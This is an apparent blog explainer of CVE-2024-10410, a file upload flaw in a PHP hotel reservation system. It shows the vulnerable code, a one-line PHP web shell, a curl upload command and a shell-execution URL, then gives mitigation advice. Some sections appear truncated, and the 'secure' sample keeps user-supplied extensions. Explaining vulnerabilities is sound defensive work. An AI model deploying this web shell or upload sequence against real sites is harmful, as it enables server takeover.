
Recently, a critical vulnerability, CVE-2024-10410, was uncovered in the SourceCodester Online Hotel Reservation System version 1.. This flaw gives attackers the ability to upload *any* file, including malicious scripts, to the server without any restrictions. If you're running this system, you must know how this vulnerability works, how attackers might exploit it, and what you should do to protect your site.
What is CVE-2024-10410?
CVE-2024-10410 is a *critical* security vulnerability found in the upload function of the file /admin/mod_room/controller.php?action=add. The bug comes down to improper or missing checks during the file upload process. Specifically, the code fails to properly validate and sanitize the image argument. This means an attacker can upload arbitrary files (including PHP shells), which can later be executed with webserver privileges.
How Does the Vulnerability Work?
Let's break down how dangerous and simple this bug is to exploit.
When a room is added in the admin panel (/admin/mod_room/controller.php?action=add), the system lets administrators upload a room image. But due to missing verification or filtering, *any* file type can be uploaded—*not just images*.
Below is a simplified version of the vulnerable code found inside controller.php
// BAD: No file type checking!
$image = $_FILES['image']['name'];
$tmp_name = $_FILES['image']['tmp_name'];
$upload_dir = "../uploads/";
if(move_uploaded_file($tmp_name, $upload_dir.$image)){
// File uploaded, but no security checking!
// ... Continue processing
}
No protection against double extensions (e.g., shell.php.jpg)
*Any malicious file could be "smuggled" into the server, where an attacker could later access and run it through the web.*
How Attackers Can Exploit This
Attackers can exploit this bug using tools like curl, Burp Suite, or even a crafted form.
Step-By-Step Exploit Outline
Step 1: Prepare a malicious PHP shell (e.g., shell.php).
<?php system($_GET['cmd']); ?>
Step 2: Upload the malicious PHP file via a POST request targeting the vulnerable endpoint.
Example curl command
curl -F "image=@shell.php" http://target-site.com/admin/mod_room/controller.php?action=add
Step 3: The file is now available in /uploads/shell.php. Access it via a web browser or with curl:
http://target-site.com/uploads/shell.php?cmd=whoami
Step 4: Command output (like the web server's username) will be displayed, granting full control.
*The attacker can now execute any system command, upload more backdoors, modify database entries, or fully compromise the application.*
Links to Original References
- Original Exploit Disclosure on Packet Storm
- Vulnerability Details on NVD
- Exploit Database Entry
- Project Download Page
Why is This So Dangerous?
Unrestricted upload vulnerabilities are among the most serious web application bugs. Here’s why:
Restrict uploads to images (.jpg, .png, etc.)
- Check MIME type (image/jpeg, image/png, etc.)
Sample Secure PHP File Upload
$allowed_types = ['image/jpeg', 'image/png'];
$file_type = mime_content_type($_FILES['image']['tmp_name']);
if(!in_array($file_type, $allowed_types)){
die("Invalid file type");
}
$ext = pathinfo($_FILES['image']['name'], PATHINFO_EXTENSION);
$target = $upload_dir . uniqid() . '.' . $ext;
move_uploaded_file($_FILES['image']['tmp_name'], $target);
Conclusion
CVE-2024-10410 is a widespread, easy-to-exploit vulnerability affecting an open-source PHP hotel reservation platform. If you use this system—or any PHP application with insecure file uploads—you must review your security immediately. Don’t let attackers walk into your hotel system!
References
- Packet Storm Exploit Details
- NVD Entry: CVE-2024-10410
Timeline
Published on: 10/27/2024 04:15:02 UTC
Last modified on: 10/29/2024 20:41:20 UTC